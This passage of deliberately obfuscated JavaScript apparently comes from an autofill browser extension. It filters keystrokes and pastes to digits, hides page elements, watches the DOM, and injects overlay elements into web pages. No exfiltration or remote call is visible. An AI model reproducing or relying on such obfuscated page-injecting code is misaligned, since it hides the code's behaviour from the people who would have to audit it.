-0x5dd,_0x2aa670-_0x20b0bf._0x2782e4,_0x22dbc5)}!_0xde41ad.includes(_0x1fe50e[_0x5f3f3e(_0x37746b._0x389c4a,0x87e,-0x135,_0x37746b._0x138308)])&&(_0x27acd8.MeLNQ(_0x1fe50e[_0x4fd341(0xaba,0x90d,0x547,0x5f2)],'0')||_0x27acd8[_0x5f3f3e(0x6e3,-_0x37746b._0x85bc3a,-_0x37746b._0x5e1e5a,0x2cf)](_0x1fe50e.key,'9'))&&!_0x1fe50e[_0x4fd341(_0x37746b._0x32c690,_0x37746b._0x5bc24b,0x5df,_0x37746b._0x26388f)]&&!_0x1fe50e[_0x5f3f3e(_0x37746b._0x10251f,_0x37746b._0x130cf2,_0x37746b._0x328c09,0x846)]&&_0x1fe50e[_0x4fd341(_0x37746b._0x17c41c,0x10d,0x60d,0xa62)+_0x4fd341(_0x37746b._0x22865c,0xf38,0x9c2,0xbec)]()}),_0x654661[_0x4873dc(0xac4,_0x46da66._0x4e7249,0x8f3,0x591)+_0x3b0b38(0x1d0,0x2d3,_0x46da66._0x418173,_0x46da66._0x17c09b)](_0x3cabea.OcLgc,function(_0x11e892){const _0x155fb6={_0xf44ee:0x15,_0xef7a5a:0x90},_0x53fffd={_0x3ca37d:0x67,_0x481031:0x647,_0xe5e3c7:0x50};_0x11e892[_0x58ad70(-_0x3f6ca3._0x16bd9c,_0x3f6ca3._0x5df7ee,_0x3f6ca3._0x16693a,0x149)+_0x58ad70(0x75c,0x877,_0x3f6ca3._0xd26da4,0xa66)]();const _0x29aedf=(_0x11e892[_0x3587ab(-0x6c3,-_0x3f6ca3._0x4b1350,-_0x3f6ca3._0x5a77fc,-_0x3f6ca3._0x2b2623)+'ata']||_0xd290ec[_0x3587ab(-0x74,-_0x3f6ca3._0x4b1350,0xf9,_0x3f6ca3._0x179715)+_0x58ad70(0xc3d,_0x3f6ca3._0x2415a1,_0x3f6ca3._0x3cf3ed,_0x3f6ca3._0x4beb68)])['getData'](_0x58ad70(0x127,_0x3f6ca3._0x1e1f6b,_0x3f6ca3._0x13257a,0x2ca));function _0x3587ab(_0x3c64f3,_0x4cb64d,_0x31d817,_0x1c217e){return _0x4873dc(_0x3c64f3-_0x53fffd._0x3ca37d,_0x4cb64d- -_0x53fffd._0x481031,_0x31d817-_0x53fffd._0xe5e3c7,_0x3c64f3)}function _0x58ad70(_0x5e9a7b,_0x218ea3,_0x3f76f6,_0x55e7cb){return _0x3b0b38(_0x5e9a7b,_0x218ea3-_0x155fb6._0xf44ee,_0x218ea3-0x5cb,_0x55e7cb-_0x155fb6._0xef7a5a)}const _0x4d3af0=_0x29aedf[_0x58ad70(_0x3f6ca3._0x35520c,_0x3f6ca3._0x39ceee,0x6f3,0x316)](/[^0-9]/g,'');_0xa185f3[_0x58ad70(0x683,_0x3f6ca3._0x27016a,0xba4,_0x3f6ca3._0x2a5fa4)+'d'](_0x27acd8[_0x3587ab(-_0x3f6ca3._0x1987dc,0x217,_0x3f6ca3._0x50e43e,0x4f)],![],_0x4d3af0)})}}})}),document['querySelec'+'torAll'](_0x50c6e4[_0x5b5743(_0x47e769._0x5dbb8b,0x21,0x98a,_0x47e769._0x4ba532)])[_0xdb9c33(0x1a2,-_0x47e769._0x11088e,_0x47e769._0x47caf6,-0x443)](_0x5e56f0=>{const _0x2ca856={_0x5f3b41:0xfb,_0x501d8f:0x83,_0x455939:0x42a};function _0x319b2b(_0x541d6c,_0x42de33,_0x1a6264,_0xb98cb4){return _0x5b5743(_0x541d6c-0x4e,_0x42de33-_0xc6574b._0x3ffc45,_0x1a6264,_0x541d6c-0x5f2)}function _0x190a2d(_0x58b7c1,_0x5af2fa,_0x2237b8,_0x16c690){return _0x5b5743(_0x58b7c1-_0x2ca856._0x5f3b41,_0x5af2fa-_0x2ca856._0x501d8f,_0x2237b8,_0x5af2fa-_0x2ca856._0x455939)}const _0x1e7ce0={};_0x1e7ce0[_0x190a2d(_0x41b249._0x5964b6,0x329,_0x41b249._0x53e4a0,0x48d)]=_0x5b1170[_0x190a2d(0x9d8,_0x41b249._0x470e44,_0x41b249._0x2b5f1d,_0x41b249._0x145d7e)],_0x1e7ce0[_0x190a2d(_0x41b249._0xa3e18b,0xbef,0x59c,0xee1)]=_0x5b1170.CiYlj;const _0x2f9c5b=_0x1e7ce0;_0x5b1170.HKtkj(_0x5b1170[_0x319b2b(_0x41b249._0x597a08,_0x41b249._0x78e09,0x8a6,_0x41b249._0x28cad6)],_0x5b1170[_0x190a2d(_0x41b249._0x21c0db,_0x41b249._0x466bce,_0x41b249._0x72a964,_0x41b249._0x38c71d)])?_0x5e56f0.style.display!==_0x190a2d(0x5ce,0x6f7,_0x41b249._0x1e2b9d,0x5d5)&&(_0x5e56f0[_0x190a2d(_0x41b249._0x39d3b8,0x90c,_0x41b249._0x31a68b,_0x41b249._0x389a15)][_0x319b2b(0xf12,0x1331,_0x41b249._0x54c2a3,_0x41b249._0x4eb2c3)]=_0x5b1170[_0x319b2b(_0x41b249._0x3214c6,_0x41b249._0x3db4f7,0x106d,0x960)],_0x176017[_0x319b2b(_0x41b249._0x3588c9,0xb0c,_0x41b249._0x1900f9,0x15c6)]&&(_0x5b1170[_0x190a2d(0x968,_0x41b249._0x34bd8f,-_0x41b249._0x4967b8,0xa0d)](_0x5b1170[_0x319b2b(0xf1d,0x10e7,0x8c9,0xd86)],_0x5b1170[_0x190a2d(0x7d9,0xd55,_0x41b249._0x3168f7,_0x41b249._0x2ac2f8)])?console[_0x190a2d(_0x41b249._0x4f4d19,0x5a2,_0x41b249._0x4ad634,_0x41b249._0xcbab6e)](_0x5b1170[_0x319b2b(_0x41b249._0x3b8848,0x2f2,_0x41b249._0x1e9109,0x425)],_0x5e56f0[_0x190a2d(0x63e,0x6b0,_0x41b249._0x8cb9fc,_0x41b249._0x2f121a)]||_0x5e56f0[_0x319b2b(0xfdb,_0x41b249._0x5b7e94,_0x41b249._0x17afff,0xfc9)]):_0x4d96ce[_0x190a2d(0xb38,_0x41b249._0x42b23f,_0x41b249._0x38d665,0xf65)]&&_0x1605f9.log(_0x2f9c5b.BGzAI))):_0x2520f4[_0x319b2b(0x76a,_0x41b249._0x429fba,_0x41b249._0x17dba1,0x2be)](_0x2f9c5b[_0x319b2b(_0x41b249._0x4565e2,0x7a8,_0x41b249._0x728f3c,0xab4)],_0x53ad19)})}}function _0x23e2ff(){const _0x2332d9={_0x97402c:0x9b3,_0x320221:0x880},_0x49b055={_0xd41c35:0x172},_0x68056c={_0x390b37:0x1c3},_0x4112e5={_0x5084c8:0x2fa,_0x23e3cd:0x70},_0x5f13fd={_0x460c9a:0x35e};function _0x2b0194(_0x2e8c6c,_0x15f869,_0x2c5912,_0x100cfd){return _0x361eb8(_0x2c5912,_0x15f869-0x3e,_0x100cfd- -_0x5f13fd._0x460c9a,_0x100cfd-0x85)}function _0x329a1f(_0x53bfe4,_0x2d51d5,_0x96c422,_0x5a29ec){return _0x43f984(_0x5a29ec,_0x2d51d5-_0x4112e5._0x5084c8,_0x96c422-_0x4112e5._0x23e3cd,_0x5a29ec-0x157)}const _0x4b764d={'VGoMJ':'[AUTOFILL]'+_0x2b0194(0x393,-0x1d7,0x760,_0x3c4436._0x3f6394)+'eady\x20in\x20pr'+_0x329a1f(_0x3c4436._0x2774bf,_0x3c4436._0x174567,-0x441,0x146)+_0x329a1f(0x7f5,_0x3c4436._0x3d43b4,0x9c0,0xaa3)+_0x329a1f(_0x3c4436._0x18825c,0xa4a,_0x3c4436._0x9b3eb3,0xe8d)+'l','xmJUH':function(_0x452711){return _0x50c6e4.fREJE(_0x452711)}};if(_0x50c6e4[_0x329a1f(_0x3c4436._0x2ee7fa,_0x3c4436._0x55c9b8,0xb56,0x5ee)](_0x50c6e4.jQGYN,_0x50c6e4[_0x2b0194(-0x1f,-0x4c,0x199,_0x3c4436._0x21ddc5)]))_0xfb05ac[_0x2b0194(0x1f2,_0x3c4436._0x42ac43,0x11d,0xdf)](_0x4b764d[_0x329a1f(_0x3c4436._0x456e69,0xef,-0x499,-_0x3c4436._0x2badf6)]);else{if(_0x3add07)return;const _0x40d056=_0x176017['injectionM'+_0x2b0194(_0x3c4436._0x4e3e44,_0x3c4436._0x5b2e95,_0x3c4436._0x33f83b,0x513)][_0x329a1f(0x10ba,0xa6d,_0x3c4436._0x4cc55f,_0x3c4436._0x3d5906)](_0xba1def=>_0xba1def[_0x329a1f(0x4f9,0xf3,-0x474,-0x468)+_0x329a1f(-0xd0,0x20f,-0xa,-0x456)]||_0xba1def.insertMode===_0x2b0194(0x630,0x38d,0x20b,0x1a4)||_0xba1def[_0x329a1f(-0x3c8,0x186,0x2c7,-0xec)]==='replace-si'+_0x329a1f(0x6b9,0xc49,0x10b7,0x86e));if(!_0x40d056){_0x176017[_0x329a1f(_0x3c4436._0x4ea735,_0x3c4436._0xbf59a5,0x1224,0xa7e)]&&(_0x50c6e4[_0x329a1f(0x14d,_0x3c4436._0x3abb71,-0x1d5,0x7be)]!==_0x50c6e4[_0x2b0194(_0x3c4436._0xf438d6,_0x3c4436._0x1754eb,-0x270,-_0x3c4436._0x1fead3)]?(_0x15e189[_0x2b0194(_0x3c4436._0xc108e4,_0x3c4436._0x190b38,0x8ca,0x24f)]=_0x45aa8b[_0x2b0194(-0x2f5,-_0x3c4436._0x596983,_0x3c4436._0x1852cb,0x10a)][_0x329a1f(-0x122,0x52b,_0x3c4436._0x333510,0xb94)+'pe'],delete _0x497f4e[_0x329a1f(0x50f,_0x3c4436._0x4526bd,_0x3c4436._0x508f70,0x83a)][_0x329a1f(-_0x3c4436._0x583a2c,0x52b,_0x3c4436._0x217b3b,0x1df)+'pe']):console.log(_0x50c6e4[_0x329a1f(_0x3c4436._0x389451,0x6d4,0x26e,0x89b)]));return}_0x176017.debugMode&&console[_0x329a1f(_0x3c4436._0x30861d,_0x3c4436._0x44c16b,_0x3c4436._0x94e7c6,-_0x3c4436._0x30b560)](_0x50c6e4[_0x329a1f(_0x3c4436._0x569680,_0x3c4436._0x68b663,0x8fe,_0x3c4436._0x3c4e5)]);_0x3add07=new MutationObserver(_0x3e8062=>{const _0x3687ca={_0x5f0394:0x1c5,_0x5172c3:0x179},_0x4ae593=_0x3e8062[_0x3b11f4(0xac8,_0x22212d._0x59c81d,0xd87,_0x22212d._0x397002)](_0x3cd7f6=>_0x3cd7f6[_0x21db7f(0x36c,0x295,0x7c4,0x2ff)]==='attributes'&&_0x3cd7f6[_0x21db7f(0x21e,0x1be,0x639,-0x33)+_0x21db7f(0xa64,0x9a,0x703,0x8df)]===_0x21db7f(0x497,0xe68,0x9be,0xa80));function _0x3b11f4(_0x577485,_0x183dd4,_0x3dae3c,_0x3f0d38){return _0x329a1f(_0x577485-0x1b0,_0x3dae3c-0x31a,_0x3dae3c-_0x68056c._0x390b37,_0x577485)}function _0x21db7f(_0x353743,_0x37282c,_0x25bc40,_0x551602){return _0x329a1f(_0x353743-0x28,_0x25bc40-_0x3687ca._0x5f0394,_0x25bc40-_0x3687ca._0x5172c3,_0x551602)}_0x4ae593&&_0x4b764d[_0x21db7f(_0x22212d._0x1ec1ac,0x398,_0x22212d._0x1b5751,0xc4c)](_0x5da1af)});const _0x29065f={};_0x29065f[_0x329a1f(-_0x3c4436._0x490ef4,_0x3c4436._0x32e285,0x51e,-0x23c)]=!![],_0x29065f[_0x329a1f(0x70a,0x3ea,-0x7d,_0x3c4436._0x3bf101)+_0x329a1f(0x157,0x2fb,-_0x3c4436._0x2a9eed,_0x3c4436._0x5f40ba)]=[_0x50c6e4[_0x329a1f(_0x3c4436._0x11b1e7,0x1ab,_0x3c4436._0x38b745,0x630)],_0x329a1f(0x5f9,0xb23,_0x3c4436._0x113b6e,_0x3c4436._0x35aa18)],_0x29065f[_0x2b0194(0xc88,_0x3c4436._0x4e6736,0x4ae,_0x3c4436._0x4aebb5)]=!![],_0x3add07[_0x329a1f(_0x3c4436._0x2e5054,0x754,0x646,_0x3c4436._0x385d5e)](document[_0x2b0194(-0xa1,-0x592,_0x3c4436._0x34e879,_0x3c4436._0x4958cb)],_0x29065f),_0x50c6e4[_0x329a1f(0xbce,_0x3c4436._0x26def4,0x4a6,0xc6f)](_0x5da1af),_0x342a2f=_0x50c6e4[_0x329a1f(0x10cf,_0x3c4436._0x4c6c6d,_0x3c4436._0x4df43a,0x816)](setInterval,()=>{function _0x3df55c(_0x2f848e,_0x334987,_0x4ae69a,_0x260469){return _0x2b0194(_0x2f848e-_0x49b055._0xd41c35,_0x334987-0x195,_0x2f848e,_0x334987-0x4b0)}_0x50c6e4[_0x3df55c(_0x2332d9._0x97402c,0x4a6,0x763,_0x2332d9._0x320221)](_0x5da1af)},-0x1b52+-0x1*0xfee+0xdbe*0x4)}}function _0x71a6ed(_0x13ac60,_0x2a4e3b){const _0x152706={_0x3f6f85:0x586,_0x466ed6:0x25d,_0x2098d6:0x6c2,_0xfa84d0:0x213,_0x15cb3b:0x866,_0xb0eab1:0x7a6,_0x49109f:0x27a,_0x4b0d24:0x5be,_0x4ee674:0x161f,_0x993497:0x140d,_0x34ef34:0xb4,_0x20d05a:0xf30,_0x5efc95:0xc73,_0xc0a071:0x52e,_0x56376f:0x5bc,_0x5788f7:0x46e,_0x60da1d:0x8f0,_0x54129b:0x62c,_0x226a84:0xa68,_0x4a0fc8:0x9eb},_0x45ade8={_0x50d06d:0x19e,_0x3cbc30:0x1bf},_0x1800fd={_0x3a8add:0x10d},_0x3aeb8b={_0x438ee4:0x7e6,_0x4bef0b:0x49f,_0x40e04a:0x129,_0x1b19ea:0x95f,_0x123141:0x592,_0x341665:0xad3,_0x4c2276:0x5ce,_0x30c2b3:0x72,_0x4b4cda:0x5b1,_0x2ad9ab:0x767,_0x4fcdaf:0xbe0,_0x49b547:0x126,_0x566085:0x5e2,_0x363169:0x4bd,_0x3100c9:0xd91,_0x85312e:0x9d9,_0x2d7556:0x7be,_0x2b733f:0x577,_0x239311:0x97,_0x2f42a0:0xef7,_0x972ae8:0x1086,_0x428328:0xdbb,_0x28704c:0xe0e,_0x3eddbe:0x97a,_0x1f70dd:0xc21,_0x2d196b:0x1ee,_0x2f518f:0x8f1,_0x407d4d:0x3ea,_0x3c2b33:0x4b1,_0x20d782:0x57b,_0x4190f6:0x391,_0x288e23:0x476,_0x420b9f:0x78c,_0x3b6ebd:0x7f3,_0x2de855:0x78d,_0x5c67e3:0xd0e,_0xc45e8b:0xf4c,_0x543ff:0x5f3,_0x1f8f8e:0xa1f,_0x31e4fe:0x1f1,_0x322683:0x578,_0x4b84cd:0x298,_0x4976f5:0x7e8,_0x2381c9:0xeb5,_0x430387:0x1013,_0x3fd8ee:0x1084,_0x15896a:0x1529,_0x350dfe:0x88e,_0x8e543a:0x463,_0x5407e9:0xabf,_0x12c4db:0x219,_0x3ee80e:0x49e,_0x1dfd60:0x167,_0x3c8a18:0x105,_0x50d510:0x32d,_0x23f535:0x50d,_0x3821fc:0xd0,_0x2734ad:0x250,_0x293838:0x1ba,_0x4c2f7c:0x2c5,_0x4c1017:0x56b,_0x480d5e:0x5ac,_0x1a8203:0x1b3,_0x2d51e9:0x411,_0x38592:0x5c7,_0xb5b3c8:0x77d,_0x1c726c:0x554,_0x4aefd9:0xcb,_0x2b826f:0xcac,_0x1b7f9d:0xf6a,_0x3a8b07:0x6f7,_0x2b45d6:0xc67,_0x57d500:0x628,_0x1a75ba:0x54b,_0x3fc734:0x77f,_0x5db502:0x232,_0x4f0a68:0x95d,_0x1acd98:0xc6e,_0xfa43c1:0x7a5,_0x51106a:0x9e7,_0x51e13f:0xfa3,_0x22deb1:0xe72,_0x3797c6:0x87e,_0xe8213:0x1d4,_0x4eb33c:0xb4c,_0xd6d1ae:0xe74,_0x4ce37c:0x41e,_0xc272ba:0x19b,_0x190fdd:0x1d9,_0x16cdc7:0x389,_0x52039b:0x41d,_0x5dec9e:0x625,_0x4a9359:0x460,_0x178bdf:0x2dc,_0x4c0315:0x9b2,_0x1a07d6:0x303,_0x219043:0xf96,_0x4a871c:0x1072,_0x42d390:0x532,_0x5b2f1d:0x74f,_0x1afff0:0x1a3,_0x5c0ae1:0x32f,_0x3de85c:0x4b6,_0x43ce91:0x600,_0x5405c3:0x9e3,_0xa1f9c8:0x5bb,_0x4a8bdd:0x96,_0x2272ab:0xb65,_0x5d5c29:0xb4,_0x45ab57:0x468,_0x4bf6c7:0x65b,_0x1b9399:0x5fc,_0x1df74c:0x22f,_0x3c7595:0x15f,_0x2d48c0:0x96,_0x1e6acd:0x1069,_0x1423d9:0xbb3,_0x21fe2b:0xb5b,_0x33729d:0x5a7,_0x5d8a0d:0x125,_0x4dcf59:0x45b,_0x12afb7:0x2dd,_0x2b0a74:0x69,_0x173a79:0xacc,_0x597304:0xe8e,_0x107ac3:0x31e,_0x4fe367:0x404,_0x8c41ad:0x26a,_0x2c9a74:0x60e,_0x51d49b:0x63,_0x3f171a:0xb1e,_0x354960:0x71c,_0x3776d5:0x5f5,_0x4efdb4:0x96c,_0x1c0d9b:0x324,_0x371da2:0x5ed,_0x396373:0xb69,_0x287ed9:0x5f1,_0x2e8a57:0x838,_0x2feba3:0x437,_0x2c46c3:0xde9,_0x88d0a2:0x8a2,_0x391911:0xfcb,_0x3ccb90:0x10d5,_0x3b674c:0x927,_0x431168:0x949,_0x3e8f8b:0x69e,_0x22bdcf:0x31c,_0x42034f:0x117,_0x5776dc:0x391,_0x520c95:0x6de,_0x587db1:0x7bd,_0x2470b3:0xa0b,_0x526e6e:0x738,_0x507e0a:0xf44,_0x2feed9:0x369,_0x3bb40b:0x7a3,_0x731d4f:0x704,_0x1abecc:0xd39,_0x4a8f7f:0xe68,_0x26e711:0x4fb,_0x5c3e0d:0xd93,_0xdee66b:0xb81,_0x3d243f:0x51b,_0x362bcb:0x4b7,_0x5a7047:0x1a7,_0x3cb8d2:0xcf9,_0x59db9b:0x868,_0x31a65b:0x972,_0x59167b:0x708,_0xa17cfe:0xadd,_0x370737:0xdd4,_0x4ea264:0xd4c,_0x54c29c:0x188,_0x3d915d:0x2ab,_0x58a1ac:0x334,_0x3d91ac:0xd78,_0x31ba7c:0xcd2,_0x3e44a8:0xaa9,_0x499e10:0xe21,_0x57c4d4:0x61e,_0x123017:0x8eb,_0x14af49:0xb02,_0x57712a:0x4c6,_0xb2a8aa:0x917,_0x16537e:0xd9,_0x526e58:0x5ac,_0xcf771c:0xe64,_0x320add:0x9f0,_0x4d1b54:0x1d},_0x2b83b1={_0xc092ed:0xc20,_0x1f0f6a:0x1192,_0xf53f94:0xb27,_0x10c343:0xb93,_0x509187:0xfa4,_0x5dfef3:0xa4a,_0x535c3b:0x13a2,_0xea3517:0x8b5,_0x533aab:0xd81,_0x639dda:0x6d9,_0x24ce4e:0x867,_0x185322:0xd06,_0x62298f:0x15d7,_0x58fdde:0xfde,_0x5bf98a:0x12ec,_0x58fc3d:0x5d0,_0x5c0256:0xb5a,_0x1541d4:0xa03,_0x3affe2:0x1ff,_0x12387d:0xc12,_0x1d9fe9:0x5ae,_0x5f3152:0x148,_0x4b1465:0x606,_0x37fe2a:0x1e3,_0x111653:0x798,_0x1aaf63:0x31a,_0x483fc9:0x3c,_0x3de927:0xbf7,_0x2b5268:0x615,_0x5bacbb:0x81a,_0x4919b6:0x233,_0x12e155:0x3f0,_0x1d5a14:0x6de,_0x59c4b0:0x3d3,_0x70587b:0xc20,_0x333800:0x7b4,_0x4e737e:0xd13,_0x3c6698:0x114a,_0x496997:0x9d9,_0x1624dc:0xc4e,_0x91f03c:0x349,_0x28a12b:0x3ed,_0xe55dfd:0x163},_0x105858={_0x20596a:0x457,_0x15b900:0x3df,_0x2261ea:0x2b3,_0x470982:0xafa,_0x436319:0x563,_0x1f727d:0xd32,_0x32bd16:0xb92,_0x1e6069:0x4d5,_0xf7403c:0x169,_0x553498:0x61e,_0x92b829:0x8bb,_0x2171e9:0xcfb,_0x3e00e5:0x7aa,_0x3d4301:0x8fb,_0x42020a:0x9a6,_0x552310:0x23c,_0x283ebb:0x3d7,_0x13599c:0x28f,_0xf8b178:0xd9,_0x3d15d4:0x887,_0x28e294:0x8e2,_0x2e98c4:0x6ef,_0x45a46d:0xe41,_0x74b6b:0xecb,_0x229199:0x123,_0x53ef0a:0xdf,_0x48a4b6:0x451,_0x1a816c:0xa9,_0xeb4130:0x749,_0x2c0516:0x100b,_0x54f5a7:0xf2,_0x3eaeb3:0x1a0,_0x1ab15c:0xa73,_0x149e47:0x106d,_0x15ca5c:0xe27,_0x4b6a6b:0xc21,_0x3d3f9d:0xf2b,_0x4bb1c1:0x996,_0x5adf39:0x810},_0x572389={_0x1690a9:0x1,_0x312a41:0x66f},_0x5761b1={_0x1c38fa:0x8e4,_0x5bef51:0xc53,_0xe107c3:0x732},_0x290df6={_0xc6d4ea:0xce7},_0x3bb56e={_0x2526ea:0x5c0},_0x15cbc9={_0x73aa26:0x37},_0xa84c4d={_0x251d74:0x1e5,_0x2315e2:0x1e4},_0x208042={_0x3e7603:0x267,_0x54f056:0x1ac},_0x3541d1={_0x15cf1b:0xb4a},_0x2e2af5={_0x395348:0x2f};function _0x2896a8(_0x2f21d4,_0x445815,_0x5cb767,_0x53c410){return _0x43f984(_0x5cb767,_0x53c410-0x688,_0x5cb767-0x15a,_0x53c410-_0x4b7cea._0x56dddc)}function _0x5aabf6(_0x4623d7,_0x5f3f08,_0x4e444e,_0x3c2f1d){return _0x361eb8(_0x3c2f1d,_0x5f3f08-_0x2e2af5._0x395348,_0x4e444e- -0x334,_0x3c2f1d-0xd)}const _0x27afea={'lMybi':function(_0x4582e2,_0x4f0817){function _0x352abc(_0xd16d79,_0x5840f3,_0x4ab495,_0x4465f1){return _0x5f49(_0x4465f1-0x1d2,_0x5840f3)}return _0x50c6e4[_0x352abc(_0x3541d1._0x15cf1b,0xb96,0xf72,0xc49)](_0x4582e2,_0x4f0817)},'iDedh':_0x50c6e4[_0x5aabf6(_0x41b745._0x2580c5,_0x41b745._0x5ac6a8,_0x41b745._0x22c35d,_0x41b745._0x14430f)],'ZyUvB':_0x2896a8(-0x1dd,_0x41b745._0x48db92,0x4e9,0x461),'RrJQC':_0x50c6e4[_0x5aabf6(-0x1fa,0x2c9,0x431,0x75c)],'IBmUI':function(_0x2146a9,_0x250b8b){return _0x50c6e4.mBPbk(_0x2146a9,_0x250b8b)},'EEZsN':function(_0x39963a,_0x2a2304){return _0x39963a!==_0x2a2304},'UgZjs':_0x50c6e4.ZEcsV,'Riyvm':_0x50c6e4.ZplwP,'gsXxQ':_0x50c6e4[_0x5aabf6(-0x6b,0x157,0x446,_0x41b745._0x48412b)],'smYHS':_0x5aabf6(_0x41b745._0x290ecb,-_0x41b745._0x31eb0d,-_0x41b745._0x1b3f44,-_0x41b745._0xc2d19d)+_0x5aabf6(_0x41b745._0x375e2c,_0x41b745._0x5e1815,0x37f,-0x129)+_0x2896a8(_0x41b745._0x14858a,_0x41b745._0x54153d,_0x41b745._0x5996c5,0x6a5)+',\x20showing\x20'+'popup','sYzMI':_0x50c6e4[_0x5aabf6(0x1020,_0x41b745._0x50aac1,0x9bb,_0x41b745._0x3c31d7)],'SkZAM':_0x50c6e4[_0x2896a8(0x8c0,_0x41b745._0x502fa7,_0x41b745._0x127a01,_0x41b745._0xeaaa57)],'fiCsA':function(_0xcbb250){return _0xcbb250()},'UsMcQ':_0x5aabf6(_0x41b745._0x377ee8,_0x41b745._0x343d0c,_0x41b745._0x328153,_0x41b745._0x3a3571)+_0x5aabf6(0x4d4,-_0x41b745._0x513b16,_0x41b745._0xa9f7ee,_0x41b745._0x1e71b4),'PcBGz':function(_0x209a36,_0x962210){return _0x209a36!==_0x962210},'jtbJF':_0x50c6e4[_0x5aabf6(0xa0b,-_0x41b745._0x62ef1b,0x411,-0xa7)],'wztjM':_0x50c6e4[_0x5aabf6(-0x320,_0x41b745._0x692afd,_0x41b745._0x440366,0xbc)],'rzBIy':_0x50c6e4[_0x5aabf6(0x324,0x567,_0x41b745._0x3be8f9,0x4f4)],'JYTEX':function(_0x5391fc,_0x136c09){const _0x48302e={_0x1014ed:0x86,_0x451698:0x197};function _0x46d3b1(_0x1f7b87,_0x4ab6c5,_0x3de098,_0x635efb){return _0x5aabf6(_0x1f7b87-_0x48302e._0x1014ed,_0x4ab6c5-0x2d,_0x1f7b87-_0x48302e._0x451698,_0x3de098)}return _0x50c6e4[_0x46d3b1(0x168,-_0x208042._0x3e7603,_0x208042._0x54f056,-0x286)](_0x5391fc,_0x136c09)}};if(_0x50c6e4.epFWW('cReOC','VenTG')){const _0xc978f0=document[_0x2896a8(0x4b3,_0x41b745._0x41f756,0xbb5,0x75b)+'ent'](_0x50c6e4[_0x2896a8(_0x41b745._0x362126,_0x41b745._0x593ef7,_0x41b745._0x366ece,_0x41b745._0x3d4cbb)]);_0xc978f0[_0x5aabf6(0x123,_0x41b745._0x25a0e6,_0x41b745._0x3f3b96,_0x41b745._0x1aa2e6)+'te'](_0x50c6e4.RAlUi,_0x13ac60.id),_0xc978f0[_0x2896a8(0x678,0xb58,0xd17,0xb87)][_0x2896a8(_0x41b745._0x4d1cac,_0x41b745._0x2b1afd,_0x41b745._0x3d6f94,_0x41b745._0x3f6c6d)]=_0x50c6e4.aLhNG(_0x50c6e4[_0x5aabf6(-0x18b,_0x41b745._0x5e49f2,_0x41b745._0x308572,-0x32b)](_0x50c6e4[_0x5aabf6(0x20,0x8cf,0x4c8,0x63)](_0x50c6e4.nthJu(_0x50c6e4[_0x2896a8(_0x41b745._0x5128f7,_0x41b745._0x4684ff,0xd3b,_0x41b745._0x37c02d)](_0x50c6e4.IiVwy(_0x50c6e4[_0x2896a8(0xee7,0x1008,_0x41b745._0x393065,0xdc6)](_0x50c6e4[_0x5aabf6(0x169,_0x41b745._0x4e4cd5,_0x41b745._0x34e6af,-0x34d)](_0x50c6e4[_0x2896a8(0x66d,_0x41b745._0x3536c6,_0x41b745._0xf5c1a0,_0x41b745._0x128f22)],_0x50c6e4[_0x5aabf6(_0x41b745._0x1a858b,_0x41b745._0x1b16da,_0x41b745._0x54e9dd,0x4a3)]),_0x50c6e4[_0x5aabf6(_0x41b745._0x18978b,_0x41b745._0x379974,_0x41b745._0x4b6441,_0x41b745._0x66c50f)]),_0x50c6e4[_0x2896a8(0x632,-0x102,0x241,_0x41b745._0x55f915)])+(_0x5aabf6(_0x41b745._0x34ff82,_0x41b745._0x25a296,_0x41b745._0x75a5e7,_0x41b745._0xef155a)+_0x2896a8(_0x41b745._0x450f4f,_0x41b745._0x401164,_0x41b745._0x563db0,_0x41b745._0x5937c2)),_0x5aabf6(0xf0,0x817,_0x41b745._0x5e8196,0x9e9)+_0x2896a8(_0x41b745._0x28c805,_0x41b745._0x313d96,0x1c2,_0x41b745._0xb5bd46)),_0x13ac60[_0x2896a8(0x107f,_0x41b745._0x26f377,0x1404,0x1014)+_0x2896a8(_0x41b745._0xcf6fe2,_0x41b745._0x7ad1e6,0xa4a,_0x41b745._0x175b3d)])+';'+_0x50c6e4[_0x2896a8(-_0x41b745._0x15b6f9,0x5a5,_0x41b745._0x4ccc84,_0x41b745._0x3ca4f6)],_0x13ac60[_0x2896a8(0x124e,0x1491,_0x41b745._0x38bf6f,_0x41b745._0x298fc7)+'ayOpacity'])+';',_0x2896a8(_0x41b745._0x1050d7,_0x41b745._0x2b5d72,_0x41b745._0x45bac3,_0x41b745._0x24576a)+_0x5aabf6(_0x41b745._0x1c7f89,-_0x41b745._0x4f956e,-0x7c,0x258)),_0x50c6e4[_0x2896a8(_0x41b745._0x4adaa2,_0x41b745._0xf7b131,0x781,0x813)]);const _0x29c0bc=document[_0x5aabf6(_0x41b745._0x278745,_0x41b745._0x532619,0x47,0x15d)+_0x5aabf6(_0x41b745._0x104053,0x709,_0x41b745._0x15145b,-0x16a)](_0x50c6e4[_0x5aabf6(0x789,_0x41b745._0x101bbd,0x940,_0x41b745._0x3fb887)]);_0x29c0bc[_0x5aabf6(_0x41b745._0x2537ba,-_0x41b745._0x255e69,_0x41b745._0x3f3b96,-0xec)+'te'](_0x5aabf6(_0x41b745._0xe9273c,_0x41b745._0x36ce96,0x6cb,0x622)+_0x5aabf6(-0x699,-0x19f,-_0x41b745._0xa5123e,0x8a),_0x13ac60.id),_0x29c0bc[_0x5aabf6(0x572,_0x41b745._0x22957d,0x473,0x4b7)][_0x2896a8(_0x41b745._0x34354c,_0x41b745._0x3106d4,0x5c5,_0x41b745._0x40af0a)]=_0x50c6e4[_0x2896a8(0x6af,0xc3e,_0x41b745._0x51a356,_0x41b745._0x360689)](_0x50c6e4[_0x2896a8(0x1260,_0x41b745._0x286d70,_0x41b745._0x9e0072,_0x41b745._0x1ceab8)](_0x50c6e4[_0x2896a8(_0x41b745._0x5b9e37,0x246,0x232,_0x41b745._0x1ffa7a)](_0x50c6e4[_0x5aabf6(_0x41b745._0x1c691b,-0x246,0x20d,_0x41b745._0x257236)](_0x50c6e4.RliWi(_0x50c6e4[_0x2896a8(_0x41b745._0x281703,0x91e,-_0x41b745._0x5f3b7a,_0x41b745._0x3c2d1b)](_0x50c6e4[_0x2896a8(_0x41b745._0x1cceb9,0x5e6,0xd38,0x7db)](_0x50c6e4[_0x5aabf6(-0x247,-_0x41b745._0x2bdc67,-0xd5,0x255)]+_0x2896a8(-_0x41b745._0x3a1bcf,_0x41b745._0x18e40f,0x952,0x55d)+_0x2896a8(0x5d4,0x378,0x4f7,0x46c)+_0x50c6e4[_0x5aabf6(-0x38f,-_0x41b745._0x4c5dc4,-_0x41b745._0x8a49c5,-_0x41b745._0x5097c7)]+('background'+_0x5aabf6(_0x41b745._0x31309b,_0x41b745._0x4d8af3,0x72c,0x1fc))+_0x50c6e4[_0x5